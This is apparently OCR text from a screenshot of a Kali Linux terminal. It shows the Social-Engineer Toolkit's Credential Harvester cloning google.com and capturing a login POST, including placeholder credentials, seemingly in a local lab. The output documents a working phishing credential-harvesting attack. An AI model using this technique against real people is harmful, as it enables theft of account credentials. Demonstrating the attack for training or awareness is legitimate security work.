 1 2 3 4
7:58
Trash
File System
Home
workspaces
root@kali: /home/kali
File Actions Edit View Help
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regard
less, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [28/Dec/2024 07:57:45] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIf
VWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YT
jX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=senha123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.